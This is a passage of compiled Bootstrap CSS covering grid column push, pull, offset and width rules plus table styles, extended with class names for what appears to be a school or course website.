  /* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-0 {
    right: auto;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-3 {
    right: 25%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-6 {
    right: 50%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-9 {
    right: 75%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-pull-12 {
    right: 100%;
  }

  /* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-0 {
    left: auto;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-3 {
    left: 25%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-6 {
    left: 50%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-9 {
    left: 75%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-push-12 {
    left: 100%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  /* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1, .col-md-2, .home__lead__logo, .school-list__col--sm, .footer__col--sm, .page-opening__col--sm, .col-md-3, .home__lead__nav, .page-lead__nav, .control__item, .control__item:nth-child(even), .course-list__course, .course--alt__img, .teacher__col--sm, .teacher__cell, .teacher-list__teacher, .col-md-4, .course-cat__col--img, .teacher-profile__sm, .footer__col--lg, .page-opening--fluid__col--alpha, .col-md-5, .action-call--contact__col, .home__lead__value, .page-lead__title, .page-opening--fluid__col, .page-opening--fluid__col--alpha, .col-md-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .course-cat, .page-cover__hero__col, .page-opening__col--half, .col-md-7, .action-call--contact__col--lg, .col-md-8, .course-cat__col--content, .course-sub-cat, .school-list__col--lg, .teacher__col, .teacher-profile__lg, .page-cover__hero, .page-opening__col--lg, .col-md-9, .course--alt__content, .col-md-10, .general-content, .control, .page-opening--fluid__col--full, .col-md-11, .col-md-12, .courses-table__wrap, .teacher-list, .teacher-list--sub-page, .page-cover__hero__col--full {
    float: left;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-1 {
    width: 8.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-2, .home__lead__logo, .school-list__col--sm, .footer__col--sm, .page-opening__col--sm {
    width: 16.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-3, .home__lead__nav, .page-lead__nav, .control__item, .control__item:nth-child(even), .course-list__course, .course--alt__img, .teacher__col--sm, .teacher__cell, .teacher-list__teacher {
    width: 25%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-4, .course-cat__col--img, .teacher-profile__sm, .footer__col--lg, .page-opening--fluid__col--alpha {
    width: 33.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-5, .action-call--contact__col, .home__lead__value, .page-lead__title, .page-opening--fluid__col, .page-opening--fluid__col--alpha {
    width: 41.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-6, .home__lead__social, .home__lead__user, .page-lead__social, .page-lead__user, .course-cat, .page-cover__hero__col, .page-opening__col--half {
    width: 50%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-7, .action-call--contact__col--lg {
    width: 58.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-8, .course-cat__col--content, .course-sub-cat, .school-list__col--lg, .teacher__col, .teacher-profile__lg, .page-cover__hero, .page-opening__col--lg {
    width: 66.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-9, .course--alt__content {
    width: 75%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-10, .general-content, .control, .page-opening--fluid__col--full {
    width: 83.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-11 {
    width: 91.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-12, .courses-table__wrap, .teacher-list, .teacher-list--sub-page, .page-cover__hero__col--full {
    width: 100%;
  }

  /* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-0 {
    right: auto;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-3 {
    right: 25%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-6 {
    right: 50%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-9 {
    right: 75%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-pull-12 {
    right: 100%;
  }

  /* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-0 {
    left: auto;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-3 {
    left: 25%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-6 {
    left: 50%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-9 {
    left: 75%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-push-12 {
    left: 100%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-0, .courses-table__wrap {
    margin-left: 0%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-1, .general-content, .home__lead__value, .home__lead__nav, .page-lead__title, .control, .school-list__col--sm, .teacher__col, .page-opening__col--lg, .page-opening--fluid__col--full, .page-opening--fluid__col--alpha {
    margin-left: 8.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-2, .course-sub-cat {
    margin-left: 16.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-3, .page-lead__nav {
    margin-left: 25%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  /* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-1 {
    width: 8.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-2 {
    width: 16.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-3 {
    width: 25%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-4 {
    width: 33.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-5 {
    width: 41.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-6 {
    width: 50%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-7 {
    width: 58.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-8 {
    width: 66.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-9 {
    width: 75%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-10 {
    width: 83.33333%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-11 {
    width: 91.66667%;
  }

  /* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-12 {
    width: 100%;
  }

  /* line 55, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-0 {
    right: auto;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-1 {
    right: 8.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-2 {
    right: 16.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-3 {
    right: 25%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-4 {
    right: 33.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-5 {
    right: 41.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-6 {
    right: 50%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-7 {
    right: 58.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-8 {
    right: 66.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-9 {
    right: 75%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-10 {
    right: 83.33333%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-11 {
    right: 91.66667%;
  }

  /* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-pull-12 {
    right: 100%;
  }

  /* line 45, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-0 {
    left: auto;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-1 {
    left: 8.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-2 {
    left: 16.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-3 {
    left: 25%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-4 {
    left: 33.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table, .courses-table__table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th, .courses-table__table > thead > tr > th,
.table > thead > tr > td,
.courses-table__table > thead > tr > td,
.table > tbody > tr > th,
.courses-table__table > tbody > tr > th,
.table > tbody > tr > td,
.courses-table__table > tbody > tr > td,
.table > tfoot > tr > th,
.courses-table__table > tfoot > tr > th,
.table > tfoot > tr > td,
.courses-table__table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th, .courses-table__table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th, .courses-table__table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.courses-table__table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.courses-table__table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.courses-table__table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.courses-table__table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td,
.courses-table__table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody, .courses-table__table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table .table, .courses-table__table .table, .table .courses-table__table, .courses-table__table .courses-table__table {
  background-color: #fff;
}

/* line 75, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th, .courses-table__table > thead > tr > th,
.table-condensed > thead > tr > td,
.courses-table__table > thead > tr > td,
.table-condensed > tbody > tr > th,
.courses-table__table > tbody > tr > th,
.table-condensed > tbody > tr > td,
.courses-table__table > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.courses-table__table > tfoot > tr > th,
.table-condensed > tfoot > tr > td,
.courses-table__table > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active, .courses-table__table > thead > tr > td.active, .table > thead > tr > td.main-navigation__item--active, .courses-table__table > thead > tr > td.main-navigation__item--active,
.table > thead > tr > th.active,
.courses-table__table > thead > tr > th.active,
.table > thead > tr > th.main-navigation__item--active,
